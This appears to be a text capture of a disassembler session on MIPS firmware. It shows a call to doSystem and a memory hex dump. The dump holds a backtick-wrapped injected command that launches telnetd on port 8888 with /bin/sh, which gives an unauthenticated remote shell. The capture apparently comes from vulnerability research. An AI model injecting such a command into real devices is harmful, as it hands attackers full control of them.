 jalr $t9 ; doSystem
nop
lw $gp, 0x58+var_30($sp)
nop
75,2771) (290,168) 0005740C 0045740C: sub_457284+188 (Synchronized with PC)
-1
00 00 00 00 00 00 00 00 00 00 00 00 50 4C 60 76 ............PL`v
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
80 00 00 00 00 40 12 08 60 71 65 6D 75 2D 6D 69 .....@..`qemu-mi
70 73 65 6C 20 2D 4C 20 2E 20 2E 2F 75 73 72 2F psel·-L·.·./usr/
73 62 69 6E 2F 74 65 6C 6E 65 74 64 20 2D 70 20 sbin/telnetd·-p·
38 38 38 38 20 2D 6C 20 2F 62 69 6E 2F 73 68 60 8888·-l·/bin/sh`
2D 33 2D 33 31 20 31 38 3A 32 33 3A 30 33 00 00 -3-31·18:23:03..